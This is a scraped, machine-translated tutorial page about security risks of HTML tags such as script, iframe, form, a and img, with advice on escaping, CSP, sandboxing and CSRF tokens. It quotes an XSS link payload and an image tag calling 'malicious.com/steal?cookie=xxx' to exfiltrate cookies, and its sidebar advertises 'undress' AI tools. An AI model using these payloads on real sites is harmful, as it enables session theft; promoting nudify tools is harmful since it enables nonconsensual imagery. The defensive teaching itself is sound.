What are the security risks associated with certain HTML tags?
Jun 29, 2025 am 01:03 AMImproper use of HTML tags can lead to multiple security issues. First, the <script> tag may trigger XSS attacks, and user input should be escaped, CSP and secure DOM operations should be used; second, <iframe> introduces third-party risks, which require restriction of source and permissions; third, <form> tags are vulnerable to CSRF attacks, and token checksum should be added to confirm the secondary; fourth, <a> and <img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/000/000/175113021379917.jpeg" class="lazy" alt="What are the security risks associated with certain HTML tags?" > tags may also be used, and links and image addresses should be filtered and restricted. </script>

Many web page security issues are actually related to the use of HTML tags, especially those that allow embedding scripts or external content. Although HTML itself is not a programming language, some tags can become attack portals if they are abused or mishandled.

<script></script> Tag: The most direct safety hazard
This tag was originally used to load JavaScript, but if the <script></script> tag can be inserted into the content submitted by the user, it is almost equivalent to opening the back door. For example, if the filtering or escape is not done in the comment box, user name input, etc., the attacker can inject malicious scripts to implement XSS (cross-site scripting attack).

Suggested practices:
- HTML escapes all user input, especially filtering the
<script></script>tags - Use CSP (Content Security Policy) to limit which source scripts can be executed
- Do not splice the user input directly into the page, use a safe DOM operation method
<iframe></iframe> tag: easy to introduce third-party risks
<iframe></iframe> is often used to embed ads, videos, or other web content. But the problem is that once an untrusted page is embedded, the user's browsing behavior can be listened to or even hijacked. For example, clickjacking attacks use transparent iframes to induce users to click malicious links without knowing them.

Suggested practices:
- Embed only iframes from trusted sources
- Use
sandboxattribute to limit content permissions in iframes - Avoid allowing users to freely enter iframe addresses. If input functions must be provided, strict URL whitelist verification is required.
<form></form> tag: If not protected, CSRF attacks may be triggered
Although <form></form> is a normal form submission tag, if the token verification is not performed, the attacker can induce the user to submit sensitive operation requests by constructing malicious forms, such as modifying passwords, transferring money, etc.
Common prevention measures include:
- Add a one-time token to each form and verify it on the server side
- Request secondary confirmation for sensitive operations, such as entering a password
- Set up appropriate CORS policies to prevent cross-domain commits
<a></a> and <img src="/static/imghw/default1.png" data-src="http://malicious.com/steal?cookie=xxx" class="lazy" alt="What are the security risks associated with certain HTML tags?" > tags: may also be used to launch attacks
Many people think that these are just display labels and will not cause too much problem, but in fact they can also participate in security attacks. For example:
- Links like
<a href="javascript:alert(1)"></a>can also trigger scripts in some scenarios -
<img src="/static/imghw/default1.png" data-src="http://malicious.com/steal?cookie=xxx" class="lazy" alt="What are the security risks associated with certain HTML tags?" >may be used to steal user information
Such attacks are usually not easily noticed because they appear to be part of normal content.
Coping method:
- Contains a whitelisting restriction on the links entered by users, such as only http(s) is allowed
- The image address should also be cleaned and filtered to avoid sensitive parameters
- Use the browser's built-in security mechanism, such as
rel="noopener"orXSSfilter
Basically, it is the security risks brought by these common HTML tags. The seemingly simple front-end tag actually has a great impact on the security level, and if you are not careful, you may cause serious loopholes to the website.
The above is the detailed content of What are the security risks associated with certain HTML tags?. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undress AI Tool
Undress images for free

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)
 Implementing Clickable Buttons Using the HTML button Element
Jul 07, 2025 am 02:31 AM
Implementing Clickable Buttons Using the HTML button Element
Jul 07, 2025 am 02:31 AM
To use HTML button elements to achieve clickable buttons, you must first master its basic usage and common precautions. 1. Create buttons with tags and define behaviors through type attributes (such as button, submit, reset), which is submitted by default; 2. Add interactive functions through JavaScript, which can be written inline or bind event listeners through ID to improve maintenance; 3. Use CSS to customize styles, including background color, border, rounded corners and hover/active status effects to enhance user experience; 4. Pay attention to common problems: make sure that the disabled attribute is not enabled, JS events are correctly bound, layout occlusion, and use the help of developer tools to troubleshoot exceptions. Master this
 Configuring Document Metadata Within the HTML head Element
Jul 09, 2025 am 02:30 AM
Configuring Document Metadata Within the HTML head Element
Jul 09, 2025 am 02:30 AM
Metadata in HTMLhead is crucial for SEO, social sharing, and browser behavior. 1. Set the page title and description, use and keep it concise and unique; 2. Add OpenGraph and Twitter card information to optimize social sharing effects, pay attention to the image size and use debugging tools to test; 3. Define the character set and viewport settings to ensure multi-language support is adapted to the mobile terminal; 4. Optional tags such as author copyright, robots control and canonical prevent duplicate content should also be configured reasonably.
 Best HTML tutorial for beginners in 2025
Jul 08, 2025 am 12:25 AM
Best HTML tutorial for beginners in 2025
Jul 08, 2025 am 12:25 AM
TolearnHTMLin2025,chooseatutorialthatbalanceshands-onpracticewithmodernstandardsandintegratesCSSandJavaScriptbasics.1.Prioritizehands-onlearningwithstep-by-stepprojectslikebuildingapersonalprofileorbloglayout.2.EnsureitcoversmodernHTMLelementssuchas,
 HTML for email templates tutorial
Jul 10, 2025 pm 02:01 PM
HTML for email templates tutorial
Jul 10, 2025 pm 02:01 PM
How to make HTML mail templates with good compatibility? First, you need to build a structure with tables to avoid using div flex or grid layout; secondly, all styles must be inlined and cannot rely on external CSS; then the picture should be added with alt description and use a public URL, and the buttons should be simulated with a table or td with background color; finally, you must test and adjust the details on multiple clients.
 How to associate captions with images or media using the html figure and figcaption elements?
Jul 07, 2025 am 02:30 AM
How to associate captions with images or media using the html figure and figcaption elements?
Jul 07, 2025 am 02:30 AM
Using HTML sums allows for intuitive and semantic clarity to add caption text to images or media. 1. Used to wrap independent media content, such as pictures, videos or code blocks; 2. It is placed as its explanatory text, and can be located above or below the media; 3. They not only improve the clarity of the page structure, but also enhance accessibility and SEO effect; 4. When using it, you should pay attention to avoid abuse, and apply to content that needs to be emphasized and accompanied by description, rather than ordinary decorative pictures; 5. The alt attribute that cannot be ignored, which is different from figcaption; 6. The figcaption is flexible and can be placed at the top or bottom of the figure as needed. Using these two tags correctly helps to build semantic and easy to understand web content.
 How to handle forms submission in HTML without a server?
Jul 09, 2025 am 01:14 AM
How to handle forms submission in HTML without a server?
Jul 09, 2025 am 01:14 AM
When there is no backend server, HTML form submission can still be processed through front-end technology or third-party services. Specific methods include: 1. Use JavaScript to intercept form submissions to achieve input verification and user feedback, but the data will not be persisted; 2. Use third-party serverless form services such as Formspree to collect data and provide email notification and redirection functions; 3. Use localStorage to store temporary client data, which is suitable for saving user preferences or managing single-page application status, but is not suitable for long-term storage of sensitive information.
 What are the most commonly used global attributes in html?
Jul 10, 2025 am 10:58 AM
What are the most commonly used global attributes in html?
Jul 10, 2025 am 10:58 AM
class, id, style, data-, and title are the most commonly used global attributes in HTML. class is used to specify one or more class names to facilitate style setting and JavaScript operations; id provides unique identifiers for elements, suitable for anchor jumps and JavaScript control; style allows for inline styles to be added, suitable for temporary debugging but not recommended for large-scale use; data-properties are used to store custom data, which is convenient for front-end and back-end interaction; title is used to add mouseover prompts, but its style and behavior are limited by the browser. Reasonable selection of these attributes can improve development efficiency and user experience.
 Implementing Native Lazy Loading for Images in HTML
Jul 12, 2025 am 12:48 AM
Implementing Native Lazy Loading for Images in HTML
Jul 12, 2025 am 12:48 AM
Native lazy loading is a built-in browser function that enables lazy loading of pictures by adding loading="lazy" attribute to the tag. 1. It does not require JavaScript or third-party libraries, and is used directly in HTML; 2. It is suitable for pictures that are not displayed on the first screen below the page, picture gallery scrolling add-ons and large picture resources; 3. It is not suitable for pictures with first screen or display:none; 4. When using it, a suitable placeholder should be set to avoid layout jitter; 5. It should optimize responsive image loading in combination with srcset and sizes attributes; 6. Compatibility issues need to be considered. Some old browsers do not support it. They can be used through feature detection and combined with JavaScript solutions.







